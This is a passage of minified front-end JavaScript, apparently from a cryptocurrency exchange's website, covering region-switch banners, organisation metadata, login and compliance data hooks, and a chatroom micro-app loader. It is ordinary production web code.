your current region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M(g.aK.en)}]}},MAIN_to_US:{en:{content:x("remindbar.main_to_us"),buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK["en-us"])}]}},UK_to_MAIN:{en:{content:"It seems that you’re accessing our website from outside the UK region. Please switch to the global site to access the products supported in your region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M("en")}]}},MAIN_to_UK:{en:{content:x("remindbar.main_to_uk"),buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M("en-uk")}]}},AU_to_MAIN:{en:{content:"It seems that you’re accessing our website from outside the AU region. Please switch to the global site to access the products supported in your region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M("en")}]}},MAIN_to_AU:{en:{content:x("remindbar.main_to_au"),buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M("en-au")}]}},JP_to_MAIN:{en:{content:"It seems that you're accessing our website from the non-JP region. Please switch to the global site to view the products supported in your current region.",buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK.en,["/sale"])}]},[g.aK["ja-jp"]]:{content:"現在、日本国外の地域から当サイトにアクセスされているようです。ご利用の地域でサポートされている製品をご覧になるには、グローバルサイトへ切り替えてください。",buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK.en,["/sale"])}]}},MAIN_to_JP:{en:{content:x("header.to.jpregion"),buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK["en-jp"])}]}},AE_to_MAIN:{en:{content:"It seems that you're accessing our website from the non-dubai region. Please switch to the global site to view the products supported in your current region.",buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK.en)}]},ar:{content:"يبدو أنك تتصفح موقعنا من خارج منطقة الإمارات العربية المتحدة. يرجى التبديل إلى الموقع العالمي لعرض المنتجات المتوفّرة في منطقتك الحالية.",buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK.en)}]},[g.aK["ar-dubai"]]:{content:"يبدو أنك تتصفح موقعنا من خارج منطقة الإمارات العربية المتحدة. يرجى التبديل إلى الموقع العالمي لعرض المنتجات المتوفّرة في منطقتك الحالية.",buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK.en)}]}},MAIN_to_AE:{en:{content:x("remindbar.main_to_dubai"),buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK.en)}]}}}),[k,I,C,M,N,U,x]),O=(0,a.useMemo)(()=>{if(b){var e,t,o;return null!==(o=null===(e=D[b])||void 0===e?void 0:e[T])&&void 0!==o?o:null===(t=D[b])||void 0===t?void 0:t.en}return{actionText:s,content:n,actionLink:y}},[y,s,D,n,b,T]),$=(0,a.useCallback)(()=>{var e;(0,r.PV)({id:N,lineClamp:1,expend:j||S,label:(0,o.jsx)(w,{dangerouslySetInnerHTML:{__html:h.sanitize(O.content)}}),icon:(0,o.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",children:(0,o.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM7.875 9.33335V11.0834H6.125V9.33335H7.875ZM6.70833 2.91665C6.38617 2.91665 6.125 3.17782 6.125 3.49998V8.16665H7.29167C7.61383 8.16665 7.875 7.90548 7.875 7.58332V2.91665H6.70833Z",fill:"#F2B500"})}),rightSection:(0,o.jsxs)(o.Fragment,{children:[null==O?void 0:null===(e=O.buttons)||void 0===e?void 0:e.map((e,t)=>{var n,a;return(0,o.jsx)(l.z,{size:"sm",type:(null==e?void 0:e.type)||"primary",onClick:()=>{null==e||e.actionClick()},styles:{root:{marginRight:(null==O?void 0:null===(n=O.buttons)||void 0===n?void 0:n.length)>1&&t!==(null==O?void 0:null===(a=O.buttons)||void 0===a?void 0:a.length)-1?"8px":"0px",...null==e?void 0:e.styles}},children:null==e?void 0:e.label},null==e?void 0:e.label)}),(null==O?void 0:O.actionText)?(0,o.jsx)(l.z,{type:"primary",size:"sm",onClick:()=>{if(null==O?void 0:O.actionLink){window.location.href=O.actionLink;return}(null==O?void 0:O.actionClick)&&O.actionClick()},isH5MappingAppStyle:!0,children:null==O?void 0:O.actionText}):null]}),styles:{wrapper:{"@media (max-width: 992px)":{flexWrap:"wrap"}},rightSection:{"@media (max-width: 992px)":{width:"100%",order:1,display:"flex",justifyContent:"flex-end",marginTop:"16px"},"@media (max-width: 405px)":{marginLeft:"0px"}},labelIdle:{"@media (max-width: 992px)":{WebkitLineClamp:2}}}})},[O,S,j,N]);return((0,m.P)(()=>{t&&$()},[t,$]),(0,u.l)(()=>{t&&(U(),setTimeout($,0))},[t,T,U,$]),t)?(0,o.jsx)(c.m,{styles:{root:{zIndex:100}}}):null}},95559:function(e,t,n){n.d(t,{X:function(){return i}});var o=n(97458);let a={"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.gate.com/#Organization",name:"Gate",alternateName:["Gate","Gate crypto","Gate cryptocurrency","Gate crypto exchange"],url:"https://www.gate.com/",logo:{"@type":"ImageObject","@id":"https://www.gate.com#Logo",contentUrl:"https://www.gate.com/images/logo/open_sesame_light.png",url:"https://www.gate.com/images/logo/open_sesame_light.png",name:"Gate logo",caption:"Gate logo"},brand:{"@type":"Brand",name:"Gate",slogan:"Gateway to Crypto",logo:{"@id":"https://www.gate.com#Logo"}},contactPoint:[{"@type":"ContactPoint",contactType:"Technical Support Email",name:"Technical Support Email",email:"support@gate.com",url:"https://www.gate.com/page/contacts"},{"@type":"ContactPoint",contactType:"Business Email",name:"Business Email",email:"business@gate.com",url:"https://www.gate.com/page/contacts"},{"@type":"ContactPoint",contactType:"Business Email",name:"Business Email",email:"business@gate.com",url:"https://www.gate.com/page/contacts"}],foundingDate:"2013-04-13",keywords:["Gate","Gate.com","Gate exchange"],knowsAbout:["cryptocurrency","cryptocurrency exchange","cryptocurrency trading","bitcoin","ethereum","nft"],knowsLanguage:[{"@type":"Language",name:"English",alternateName:["en"],mainEntityOfPage:"https://www.gate.com"},{"@type":"Language",name:"Simplified Chinese",alternateName:["zh","zh-hans","简体中文"],mainEntityOfPage:"https://www.gate.com/zh"},{"@type":"Language",name:"Vietnamese",alternateName:["vi","Tiếng Việt"],mainEntityOfPage:"https://www.gate.com/vi"},{"@type":"Language",name:"Traditional Chinese",alternateName:["zh-hant","繁體中文"],mainEntityOfPage:"https://www.gate.com/zh-tw"},{"@type":"Language",name:"Spanish",alternateName:["es","Espa\xf1ol"],mainEntityOfPage:"https://www.gate.com/es"},{"@type":"Language",name:"Russian",alternateName:["ru","Русский язык"],mainEntityOfPage:"https://www.gate.com/ru"},{"@type":"Language",name:"French",alternateName:["fr","Fran\xe7ais"],mainEntityOfPage:"https://www.gate.com/fr"},{"@type":"Language",name:"German",alternateName:["de","Deutsch"],mainEntityOfPage:"https://www.gate.com/de"},{"@type":"Language",name:"Portuguese",alternateName:["pt","Portugu\xeas (Portugal)"],mainEntityOfPage:"https://www.gate.com/pt"},{"@type":"Language",name:"Thai",alternateName:["th","ภาษาไทย"],mainEntityOfPage:"https://www.gate.com/th"},{"@type":"Language",name:"Indonesian",alternateName:["id","Bahasa Indonesia"],mainEntityOfPage:"https://www.gate.com/id"},{"@type":"Language",name:"Turkish",alternateName:["tr","T\xfcrk\xe7e"],mainEntityOfPage:"https://www.gate.com/tr"},{"@type":"Language",name:"Japanese",alternateName:["ja","日本語"],mainEntityOfPage:"https://www.gate.com/ja"},{"@type":"Language",name:"Arabic",alternateName:["ar","عربي"],mainEntityOfPage:"https://www.gate.com/ar"},{"@type":"Language",name:"Ukrainian",alternateName:["uk","Українська"],mainEntityOfPage:"https://www.gate.com/uk"},{"@type":"Language",name:"Portuguese (Brasil)",alternateName:["pt-br","Portugu\xeas (Brasil)"],mainEntityOfPage:"https://www.gate.com/pt-br"},{"@type":"Language",name:"Dutch",alternateName:["nl","Nederlands"],mainEntityOfPage:"https://www.gate.com/nl"}],disambiguatingDescription:"Gate - cryptocurrency exchange, trading platform and NFT marketplace",description:"One of the world's top ten digital currency trading platforms, focusing on the safe trading and hassle-free cryptocurrency journey",sameAs:["https://en.wikipedia.org/wiki/Gate_Group_(platform)","https://www.gate.com/about_us","https://www.linkedin.com/company/gateio/","https://www.facebook.com/gateioglobal","https://www.youtube.com/c/gateio","https://gateio.medium.com/","https://discord.gg/QZWFkuQvzP","https://www.instagram.com/gateioglobal/","https://x.com/gate_io","https://www.reddit.com/r/GateioExchange/"]}]},i=e=>{let{data:t}=e;return(0,o.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t||a)}})}},44708:function(e,t,n){n.d(t,{B:function(){return i},M:function(){return a}});var o=n(66229);let a=o.ZP.div.withConfig({displayName:"style__VipText",componentId:"sc-c76b2a87-0"})(["background-image:",";-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;font-weight:",";"],e=>{let{isDark:t=!1}=e;return t?"linear-gradient(92.99deg, #cab29a 7.98%, #8f6c58 54.01%)":"linear-gradient(90deg, #3d2e14 60.51%, #cca366 100%)"},e=>{let{fw:t}=e;return t||400}),i=o.ZP.div.withConfig({displayName:"style__TrialCard",componentId:"sc-c76b2a87-1"})(["display:inline-block;padding:0 4px;line-height:16px;font-size:12px;font-weight:500;color:",";background-color:",";border-radius:2px;"],e=>{let{isDark:t=!1}=e;return t?"#ba936f":"#070808"},e=>{let{isDark:t=!1}=e;return t?"#292421":"#FAE2BE"})},26083:function(e,t,n){n.d(t,{E:function(){return l}});var o=n(97458),a=n(96651),i=n(19020),r=n(13679);let l=e=>{let{level:t,isDark:n=!1,height:l=14}=e,c="".concat(r.B9,"/static/images/vip-5.1.1-icon/").concat(n?"dark":"light","/vip").concat(t,"_").concat(l,"px.webp");return(0,o.jsx)(a.default,{src:c,alt:"vip",width:30,height:l,loader:i.BC,unoptimized:!0,style:{width:"auto",height:"".concat(l,"px"),maxWidth:"100%",display:"inline-block",verticalAlign:"middle"}})}},58957:function(e,t,n){n.d(t,{Ho:function(){return h},Eu:function(){return p},cH:function(){return m}});var o=n(97458),a=n(37667),i=n(96638),r=n(71760),l=n(19020);let c={isLogin:!1,clientLoading:!0},s={revalidateOnFocus:!1,revalidateOnReconnect:!1},d=e=>{let{commonData:t}=e,[n,o]=(0,a.useState)(c),[d,u]=(0,a.useState)(!0),{is_login:p}=null!=t?t:{is_login:!1},m=(0,r.useRouter)(),h=(p||!t)&&!m.pathname.includes("404")&&!m.pathname.startsWith("/signup")&&!m.pathname.startsWith("/auth/")&&!m.pathname.startsWith("/login/reset")&&!m.pathname.startsWith("/login/rebind")&&!m.pathname.startsWith("/bind")&&"/login"!==m.pathname,{data:g,mutate:f,isLoading:_}=(0,i.ZP)(h?["getUserInfo",m.locale]:null,l.bG,s),{data:v}=(0,i.ZP)(g?"getTotalFunds":null,l.Gr,s),w=Number(null==g?void 0:g.verified),y=null==v?void 0:v.total_usd;return(0,a.useEffect)(()=>{!_&&(g?(o({...g,isLogin:!0,clientLoading:!1,total_usd:y}),!isNaN(w)&&(0,l.HG)(w)&&u(!1)):o({...c,clientLoading:!1}))},[_,p,y,g,w]),{userInfoData:n,setUserInfoData:o,isCompletedKYC2:d,setIsCompletedKYC2:u,refreshUserInfo:f}},u=(0,a.createContext)({userInfoData:c,setUserInfoData:()=>({}),isCompletedKYC2:!0,setIsCompletedKYC2:()=>({}),refreshUserInfo:()=>{}}),p=()=>(0,a.useContext)(u)||(console.warn("The useAuthContext hook was called outside of the AuthContext provider. Make sure this hook is called within a child of the AuthProvider component."),{}),m=()=>{let{userInfoData:e}=p(),{isLogin:t,clientLoading:n}=e;return{isLogin:t,isLoginLoading:n}},h=e=>{let{children:t,commonData:n}=e,{userInfoData:a,setUserInfoData:i,isCompletedKYC2:r,setIsCompletedKYC2:l,refreshUserInfo:c}=d({commonData:n});return(0,o.jsx)(u.Provider,{value:{userInfoData:a,setUserInfoData:i,isCompletedKYC2:r,setIsCompletedKYC2:l,refreshUserInfo:c},children:t})}},79133:function(e,t,n){n.d(t,{G_:function(){return d}});var o=n(96638),a=n(71760),i=n(13679),r=n(39753);let l={content:"",title:"",ok_button:"",cancel_button:"",ok_button_router:"",text_link:[],no_close_button:!0,type:""},c={keepPreviousData:!0,revalidateOnFocus:!1},s=async e=>{try{var t;let{SUB_WEBSITE_ID_MAIN:n,SUB_WEBSITE_ID_TURKEY:o,SUB_WEBSITE_ID_UK:a,SUB_WEBSITE_ID_AU:c}=i.SUB_WEBSITE,s=await (0,r.v_)({url:[n,o,a,c].includes(e||0)?i.$t:i.Xp});if((null==s?void 0:null===(t=s.resMsg)||void 0===t?void 0:t.code)!==0||!Array.isArray(null==s?void 0:s.datas)||0===s.datas.length)return[l];return null==s?void 0:s.datas}catch(e){return[l]}},d=e=>{let{enableRequest:t=!0,subWebsiteId:n,typeReminder:i}=e,{locale:r="en"}=(0,a.useRouter)(),{data:d,isLoading:u}=(0,o.ZP)(t?["getBusinessComplianceCheck",r]:null,()=>s(n),{...c,fallbackData:[l]});return{businessComplianceCheck:i?(null==d?void 0:d.find(e=>e.type===i))||l:(null==d?void 0:d[0])||l,isLoading:u}}},97751:function(e,t,n){n.d(t,{s:function(){return m}});var o=n(37667),a=n(64433),i=n(2545),r=n(73190),l=n(31800);function c(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}let s={name:"chatroom",entry:n(36909).env.NEXT_PUBLIC_CHATROOM_ENTRY||"/cdn/fe/micro-fe/prod/chatroom/index.html",container:"#chatFrameCon"},d="chatroom_open";class u{updateAppProps(e){if(this.appProps={locale:e.locale,nickname:e.nickname,isSubAccount:e.isSubAccount},this.visible){var t,n;null===(n=this.microInstance)||void 0===n||null===(t=n.update)||void 0===t||t.call(n,this.getNewestProps())}}on(e,t){"visible"===e&&this.visibleChangeCb.add(t)}off(e,t){"visible"===e&&this.visibleChangeCb.delete(t)}onMount(){this.isLoading&&this.hideLoading(),this.visible=!0,this.visibleChangeCb.forEach(e=>{e(this.visible)})}hideChatroom(){this.microInstance&&"MOUNTED"===this.microInstance.getStatus()&&this.microInstance.unmount(),this.visible=!1,this.visibleChangeCb.forEach(e=>{e(this.visible)})}onModifyExtraParam(){var e,t;let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.extraParam={...n},null===(t=this.microInstance)||void 0===t||null===(e=t.update)||void 0===e||e.call(t,this.getNewestProps())}getNewestProps(){return{lang:i.Jz[this.appProps.locale]||"en",hideChatroom:()=>this.hideChatroom(),userInfo:{nickname:this.appProps.nickname,is_sub_account:this.appProps.isSubAccount},extra:this.extraParam,onModifyExtraParam:e=>this.onModifyExtraParam(e)}}createRootNode(){this.container=document.createElement("div"),this.container.id="chatFrameCon",document.body.appendChild(this.container)}showLoading(){if(!this.container)return;this.isLoading=!0;let e="unset",t="unset",n="700px",o=(0,a.$o)("chatBoxPos");if(o&&"undefined"!=o)try{let a=JSON.parse(o);a&&a instanceof Array&&(e&&(e=a[0]+"px"),t&&(t=a[1]+"px"),a[3]&&(n=a[3]+"px"))}catch(e){console.log(e)}let i=document.createElement("div");i.setAttribute("id","__micro_chatroom_loading__"),i.setAttribute("style","\n      left: ".concat(e,";\n      top: ").concat(t,";\n      width: ").concat("400px",";\n      height: ").concat(n,";\n      right: 48px;\n      position: fixed;\n      background-color: var(--color-bg-1);\n      box-shadow: 0px 6px 60px 0px #17389929;\n      border-radius: 8px;\n      bottom: 32px;\n      z-index: 99994;\n      display: flex;\n      justify-content: center;\n      align-items: center;\n    ")),i.innerHTML='\n      <svg width="50" height="50" xmlns="http://www.w3.org/2000/svg">\n        <circle class="__micro_chatroom_logo_c__" cx="25" cy="25" r="14"></circle>\n        <rect class="__micro_chatroom_logo_rect__" x="14" y="25" width="11" height="0"></rect>\n      </svg>\n    ';let r=document.createElement("style");r.innerHTML="\n      .__micro_chatroom_logo_c__ {\n        fill: none;\n        stroke: var(--color-brand-1);\n        stroke-width: 8;\n        stroke-dasharray: 20, 66;\n        transform-origin: center;\n        animation: __micro_chatroom_logo_c_keyframe__ 2.3s ease-out infinite;\n      }\n\n      .__micro_chatroom_logo_rect__ {\n        fill: var(--color-funct-2);\n        animation: __micro_chatroom_logo_rect_keyframe__ 2.3s ease-in-out infinite;\n        transform: rotate(180deg);\n        transform-origin: center;\n      }\n\n      @keyframes __micro_chatroom_logo_c_keyframe__ {\n        40% {\n          stroke-dasharray: 20, 50;\n        }\n        80%,\n        100% {\n          stroke-dasharray: 66, 66;\n          transform: rotate(-1080deg);\n        }\n      }\n\n      @keyframes __micro_chatroom_logo_rect_keyframe__ {\n        60% {\n          height: 0;\n        }\n        75% {\n          height: 11px;\n        }\n        95% {\n          height: 11px;\n        }\n        100% {\n          height: 0;\n        }\n      }\n    ",this.loadingStyleDom=r,document.head.appendChild(r),this.container.appendChild(i)}hideLoading(){var e,t;this.isLoading=!1,this.loadingStyleDom&&(document.head.contains(this.loadingStyleDom)&&document.head.removeChild(this.loadingStyleDom),this.loadingStyleDom=null);let n=document.getElementById("__micro_chatroom_loading__");n&&(null===(e=this.container)||void 0===e?void 0:e.contains(n))&&(null===(t=this.container)||void 0===t||t.removeChild(n))}async loadApp(e){if(e&&(this.extraParam={...e}),this.visible){var t,o;null===(o=this.microInstance)||void 0===o||null===(t=o.update)||void 0===t||t.call(o,this.getNewestProps());return}if(this.isLoading)return;if(this.microInstance&&"MOUNTED"!==this.microInstance.getStatus()){this.microInstance.mount();return}this.createRootNode(),this.showLoading();let a=await Promise.all([n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401),n.e(3839)]).then(n.bind(n,3839));this.microInstance=a.loadMicroApp({...s,props:{lang:i.Jz[this.appProps.locale]||"en",onMount:()=>this.onMount(),hideChatroom:()=>this.hideChatroom(),getNewestProps:()=>this.getNewestProps(),userInfo:{nickname:this.appProps.nickname,is_sub_account:this.appProps.isSubAccount},openCallService:window.initServiceClientWin,extra:this.extraParam,onModifyExtraParam:e=>this.onModifyExtraParam(e)}},{sandbox:!0})}constructor(e){c(this,"microInstance",null),c(this,"container",null),c(this,"loadingStyleDom",null),c(this,"isLoading",!1),c(this,"visible",!1),c(this,"visibleChangeCb",new Set),c(this,"extraParam",{}),c(this,"appProps",{locale:"en",nickname:"",isSubAccount:!1}),this.updateAppProps(e)}}let p=()=>{if(!(0,r.C)()||window.__CHATROOM_PREFETCHED__)return;window.__CHATROOM_PREFETCHED__=!0;let e=async()=>{try{let{prefetchApps:e}=await Promise.all([n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401),n.e(3839)]).then(n.bind(n,3839));e([{name:s.name,entry:s.entry}])}catch(e){l.k.info("prefetchChatroom error",e)}};"requestIdleCallback"in window?window.requestIdleCallback(e):setTimeout(e,2e3)};function m(e,t,n){let[i,l]=(0,o.useState)(!1),c=(0,o.useRef)((0,r.C)()?window.__MICRO_CHATROOM__?window.__MICRO_CHATROOM__:window.__MICRO_CHATROOM__=new u({locale:e,nickname:t,isSubAccount:n}):null),s=(0,o.useCallback)(()=>{let e=navigator.userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i)||window.innerWidth<768;return![/live\/video/i,/login/i,/testnet.gate.com/i,/testnet-pre.gate.com/i,/code_redpacket_signup/i].some(e=>location.href.match(e))&&!e},[]),m=(0,o.useCallback)(e=>{s()&&(c.current.loadApp(e),(0,a.qQ)(d,"true"))},[s]),h=(0,o.useCallback)(()=>{c.current&&c.current.hideChatroom(),(0,a.dZ)(d)},[]);return(0,o.useEffect)(()=>{if(p(),/shortlink=group/.test(window.location.href)){let e=new URLSearchParams(new URL(window.location.href).search).get("to")||"";if(e){m({isStreamerToCustomerService:!0,chatToEncryptedId:e});return}}((0,a.$o)("chatroom_open")||/[?|&]chatroom=/.test(window.location.search))&&m()},[]),(0,o.useEffect)(()=>{var o;null===(o=c.current)||void 0===o||o.updateAppProps({locale:e,nickname:t,isSubAccount:n})},[n,e,t]),(0,o.useEffect)(()=>{let e=c.current,t=e=>{l(e)};return e.on("visible",t),()=>{e.off("visible",t)}},[l]),{visible:i,showChatRoom:m,hideChatroom:h}}},5367:function(e,t,n){n.d(t,{TE:function(){return i},ek:function(){return a},l2:function(){return o}});let o={lang_list:{},fiat_list:{},website_list:[],is_service_host:!1,curr_fiat:"USD",currency_count:"2700",curr_fiat_market_rates:{},defaultBuyCryptoFiat:"USD",defaultP2PFiat:"USD",sub_site_id:0},a={menu:[],business:[],limit:{},toast:{is_hk_user:0,is_withdraw_only_user:0,limit_country_user_status:"",kyc_toast:{}},tips:{}},i={keepPreviousData:!0,revalidateOnFocus:!1}},15356:function(e,t,n){n.d(t,{E:function(){return c}});var o=n(96638),a=n(95225),i=n(86320),r=n(5367),l=n(11750);let c=e=>{var t,n,c;let{enableRequest:s=!0,swrConfig:d={}}=e||{},{data:u,isLoading:p}=(0,o.ZP)(s?["getHeaderCommonData"]:null,a.T,{...r.TE,fallbackData:r.l2,...d}),{complianceCheck:m,isLoading:h}=(0,l.J)({enableRequest:s}),{menu:g,business:f,limit:_,toast:v}=m||{},w={lang_list:(0,i.e)((null==u?void 0:u.lang_list)||{}),currFiatSymbol:null==u?void 0:null===(c=u.fiat_list)||void 0===c?void 0:null===(t=c[null==u?void 0:null===(n=u.curr_fiat)||void 0===n?void 0:n.toUpperCase()])||void 0===t?void 0:t.symbol},y={isUKLimit:!!(null==_?void 0:_.is_uk_limit),isBrazilToast:!!(null==_?void 0:_.brazil_toast),isNlLimit:!!(null==_?void 0:_.is_nl_limit),isHKUser:!!(null==v?void 0:v.is_hk_user),isItalyLimit:!!(null==_?void 0:_.is_italy_limit),isLTWToast:!!(null==_?void 0:_.ltw_toast),isUzbekistanToast:!!(null==_?void 0:_.is_uzbekistan_toast),isWithdrawOnlyUser:!!(null==v?void 0:v.is_withdraw_only_user),kyc_toast:(null==v?void 0:v.kyc_toast)||{},limitCountryUserStatus:(null==v?void 0:v.limit_country_user_status)||"",isShowComplianceTips:!!(null==_?void 0:_.is_show_compliance_tips),isBlockedCountry:!!(null==_?void 0:_.is_blocked_country)};return{commonData:{...u||r.l2,...w,...y},menuData:g||[],isLoading:p||h}}},11750:function(e,t,n){n.d(t,{J:function(){return l}});var o=n(96638),a=n(71760),i=n(71761),r=n(5367);let l=e=>{let{enableRequest:t=!0}=e||{},{locale:n="en"}=(0,a.useRouter)(),{data:l,isLoading:c}=(0,o.ZP)(t?["getComplianceCheck",n]:null,i.f,{...r.TE,fallbackData:r.ek});return{complianceCheck:l,isLoading:c}}},70247:function(e,t,n){n.d(t,{j:function(){return c}});var o=n(96638),a=n(37667),i=n(13679),r=n(59048);let{SUB_WEBSITE_ID_MAIN:l}=i.SUB_WEBSITE,c=e=>{let{subWebsiteId:t,isLogin:n}=e,[c,s]=(0,a.useState)(!1),{data:d}=(0,o.ZP)(t===l&&n?i.Ay:null,r.r,{revalidateOnFocus:!1});return(0,a.useEffect)(()=>{(null==d?void 0:d.country)===233&&(null==d?void 0:d.verified)>0&&s(!0)},[d]),{hidden:c}}},95271:function(e,t,n){n.d(t,{V:function(){return r}});var o=n(96638),a=n(10896),i=n(5367);let r=e=>{var t;let{enableRequest:n=!0}=e||{},{data:r,isLoading:l}=(0,o.ZP)(n?"getMainSiteLoginCheck":null,a.k,{...i.TE,fallbackData:{has_logged_in_main_site:!1}});return{hasLoggedInMainSite:null!==(t=null==r?void 0:r.has_logged_in_main_site)&&void 0!==t&&t,isLoading:l}}},83685:function(e,t,n){n.d(t,{h:function(){return l}});var o=n(71760),a=n(96638),i=n(95225),r=n(5367);let l=e=>{let{enableRequest:t=!0}=e||{},{locale:n="en"}=(0,o.useRouter)(),{data:l,isLoading:c,mutate:s}=(0,a.ZP)(t?["getHeaderCommonData",n]:null,i.T,{...r.TE,keepPreviousData:!1,fallbackData:r.l2});return{siteSettingsData:l,isLoading:c,mutateSiteSettings:s}}},45177:function(e,t,n){n.d(t,{Qc:function(){return s}});var o=n(96638),a=n(71760),i=n(13679);n(37667),n(71998);let r={coinIconVersionWhiteList:["ats","dog","zk","air","land","emc","trump","strump","orbk","nwc","mong","neiroeth","tlos","mapo","blocx","xprt","buz","cat"]},l={keepPreviousData:!0,revalidateOnFocus:!1},c=async()=>{try{return(await fetch(i.nn,{headers:{Accept:"application/json"}})).json()}catch(e){return r}},s=()=>{let{locale:e="en"}=(0,a.useRouter)(),{data:t,isLoading:n}=(0,o.ZP)(["getCommonConfig",e],c,{...l,fallbackData:r});return{coinIconVersionWhiteList:null==t?void 0:t.coinIconVersionWhiteList,isLoading:n}}},75016:function(e,t,n){n.d(t,{l:function(){return c},o:function(){return l}});var o=n(96638),a=n(39658),i=n(59048),r=n(13679);let l=e=>{var t;let{enableRequest:n=!0}=null!=e?e:{},{data:i}=(0,o.ZP)(n?r.go:null,a.K,{revalidateOnFocus:!1,fallbackData:{kyc_status:0}});return{kycStatus:null!==(t=null==i?void 0:i.kyc_status)&&void 0!==t?t:0}},c=e=>{let{enableRequest:t=!0}=null!=e?e:{},{data:n}=(0,o.ZP)(t?r.Ay:null,i.r,{revalidateOnFocus:!1,fallbackData:null});return n}},61819:function(e,t,n){n.d(t,{r:function(){return d}});var o=n(37667),a=n(13679),i=n(11750),r=n(56599),l=n(71760);let c="/state_compliance_tips",s=[{pattern:/^https:\/\/ventures.gate.io\/.*$/,code:"ventures"},{pattern:/^\/nft(\/.*)?(\?.*)?$/,code:"nft"},{pattern:/^\/rank(\/.*)?(\?.*)?$/,code:"ranking"},{pattern:/^\/help(\/.*)?(\?.*)?$/,code:"help_center"},{pattern:/^\/announcements(\/.*)?(\?.*)?$/,code:"latest_news"},{pattern:/^\/ethereum-upgrade-hard-forks(\/.*)?(\?.*)?$/,code:"etf_upgrade"},{pattern:/^\/affiliate(\/.*)?(\?.*)?$/,code:"affiliate"},{pattern:/^\/influencers(\/.*)?(\?.*)?$/,code:"recommendation_officer_plan"},{pattern:/^\/referral\/earn-voucher(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/super-rebate(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/opendoor(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/earn-together(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral(\/*)(\?.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/[^/?]+.*(\?.*)?$/,code:"affiliate"},{pattern:/^\/rewards_hub(\/.*)?(\?.*)?$/,code:"giveaways"},{pattern:/^\/institution(\/.*)?(\?.*)?$/,code:"org_vip_service"},{pattern:/^\/institution-insights(\/.*)?(\?.*)?$/,code:"org_vip_service"},{pattern:/^\/shop(\/.*)?(\?.*)?$/,code:"gate_shop"},{pattern:/^\/learn(\/.*)?(\?.*)?$/,code:"learn"},{pattern:/^\/blog(\/.*)?(\?.*)?$/,code:"blog"},{pattern:/^\/post(\/.*)?(\?.*)?$/,code:"moments"},{pattern:/^\/profile(\/.*)?(\?.*)?$/,code:"moments"},{pattern:/^\/live(\/.*)?(\?.*)?$/,code:"live"},{pattern:/^\/live-news(\/.*)?(\?.*)?$/,code:"news_flash"},{pattern:/^\/news(\/.*)?(\?.*)?$/,code:"news_flash"},{pattern:/^\/crypto(\/.*)?(\?.*)?$/,code:"buy_coins_head"},{pattern:/^\/crypto\/buy\?crypto.*?$/,code:"express"},{pattern:/^\/crypto\/buy\/with-credit-card(\/.*)?(\?.*)?$/,code:"credit_paywith_card"},{pattern:/^\/crypto\/buy\/with-bank-account(\/.*)?(\?.*)?$/,code:"bank_card"},{pattern:/^\/c2c\/market(\/.*)?(\?.*)?$/,code:"fiat_trade"},{pattern:/^\/card(\/.*)?(\?.*)?$/,code:"gate_card"},{pattern:/^\/price(\/.*)?(\?.*)?$/,code:"price"},{pattern:/^\/c2c\/market(\/.*)?(\?.*)?$/,code:"fiat_trade"},{pattern:/^\/trade(\/.*)?(\?.*)?$/,code:"trade_head"},{pattern:/^\/trade(\/.*)?(\?.*)?$/,code:"spot_trade"},{pattern:/^\/pilot(\/.*)?(\?.*)?$/,code:"pilot"},{pattern:/^\/convert(\/.*)?(\?.*)?$/,code:"flash_exchange"},{pattern:/^\/trade\/[^?]*\?[^?&]*tab=isolated_margin(?:&[^?&]*)?$/,code:"margin_trade"},{pattern:/^\/etf(\/.*)?(\?.*)?$/,code:"margin_etf_trade"},{pattern:/^\/pre-market(\/.*)?(\?.*)?$/,code:"pre_market"},{pattern:/^\/premint(\/.*)?(\?.*)?$/,code:"pre_market"},{pattern:/^\/startup(\/.*)?(\?.*)?$/,code:"startup"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot(?:&[^?&]*)?$/,code:"strategy_bot"},{pattern:/^\/futures_center(\/.*)?(\?.*)?$/,code:"derivatives"},{pattern:/^\/futures_center(\/.*)?(\?.*)?$/,code:"futures"},{pattern:/^\/futures_delivery(\/.*)?(\?.*)?$/,code:"futures_delivery"},{pattern:/^\/futures(\/.*)?(\?.*)?$/,code:"futures"},{pattern:/^\/testnet\/futures_trade(\/.*)?(\?.*)?$/,code:"futures"},{pattern:/^\/futures-delivery(\/.*)?(\?.*)?$/,code:"futures_delivery"},{pattern:/^\/testnet\/futures_trade(\/.*)?(\?.*)?$/,code:"futures_delivery"},{pattern:/^\/options(\/.*)?(\?.*)?$/,code:"option"},{pattern:/^\/testnet\/options(\/.*)?(\?.*)?$/,code:"option"},{pattern:/^\/copytrading(\/.*)?(\?.*)?$/,code:"cop